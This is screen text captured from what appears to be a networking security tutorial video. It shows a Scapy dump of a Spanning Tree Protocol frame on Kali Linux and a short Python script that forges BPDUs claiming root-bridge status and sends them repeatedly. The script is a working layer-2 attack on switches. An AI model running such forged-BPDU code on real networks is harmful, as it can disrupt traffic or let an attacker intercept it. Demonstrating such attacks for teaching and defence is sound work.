 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: ~
06:29 AM
kali@kali: ~
File Actions Edit View Help
fwddelay = 15.0
###[ Padding ]###
load = '\x00\x00\x00\x00\x
>>> pkt[0][STP].show()
###[ Spanning Tree Protocol ]###
proto = 0
version = 0
bpdutype = 0
bpduflags = 0
rootid = 32769
rootmac = 50:1c:bf:14:26:00
pathcost = 4
bridgeid = 32769
bridgemac = f0:78:16:54:31:00
portid = 32773
age = 1.0
maxage = 20.0
hellotime = 2.0
fwddelay = 15.0
###[ Padding ]###
C:\temp\_ scapy\David - scripts\scapy_stp2.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
scapy_stp_overview.py scapy_stp2.py scapy_stp.py
1 from scapy.all import *
2 #Capture STP frame
3 pkt = sniff(filter="ether dst 01:80:c2:00:00:00",count=1)
4
5 #Block port to root switch
6 #Set cost to root to zero
7 pkt[0].pathcost = 0
8 #Set bridge MAC to root brige
9 pkt[0].bridgemac = pkt[0].rootmac
10 #Set port ID to 1
11 pkt[0].portid = 1
12 #Loop to send multiple BPDUs
13 for i in range (0, 50):
14 pkt[0].show()
15 sendp(pkt[0], loop=0, verbose=1)
16 time.sleep(1)
17
18
19
20
Less than 10 lines of actual code